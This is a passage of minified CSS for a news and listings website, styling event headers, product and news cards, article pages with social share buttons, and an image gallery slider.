.event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}@media (min-width:320px) and (max-width:575px){.myfricktwoo{padding-top:0}}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}.myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-sub{font-size:16px}}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2f3d57}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#23cea5;border:none}.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create-arrow svg{fill:#fff}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#23cea5;border:none}.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.myfricktwoo .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}.myfricktwoo__banners{margin-bottom:70px;width:100%}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #a0aaba;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#23cea5;border-color:transparent}.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#1c2237}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.city-news__box-partner .city-news__header{margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:320px) and (max-width:575px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__more-dunamic-partners{margin-bottom:30px}}#page-news{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-news .page-news__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#page-news .page-news__title{font-size:42px;line-height:51px}}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#page-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item__title{font-size:14px;line-height:18px}}#news-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__info-wrap{margin-right:0}}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social{margin-top:10px}}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link:hover{background-color:#23cea5}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw{fill:#fff}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#23cea5;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#news-single .article__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#news-single .article__published{font-size:14px;line-height:19px}}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img-info{text-align:center}}#news-single .article__footer{margin-top:15px}#news-single .article__footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#news-single .article__footer .article__tags{margin-bottom:20px}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#758291}#news-single .article__footer .article__tags .tag:hover{text-decoration:none}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link:hover{background-color:#23cea5}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#news-single .sidebar{margin-top:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#15be9c;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}}#news-single .news-topic .card-item__img img{width:80px;height:59px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img img{width:76px;height:56px}}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__published{font-size:12px;line-height:14px}}#news-single .news-topic .icon__views{width:16px;height:16px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .icon__views{width:12px;height:12px}}#news-single .news-topic .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .view__number{font-size:12px;line-height:14px}}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#1c2237;font-weight:700;text-decoration:none}#news-single .news-topic a.card-item__title:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}.h-gallery-slider{position:relative;width:100%;max-width:960px;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-top{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-top{width:100%;height:518px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-top{width:100%;height:518px}}.h-gallery-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs{width:190px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}}@media (min-width:992px) and 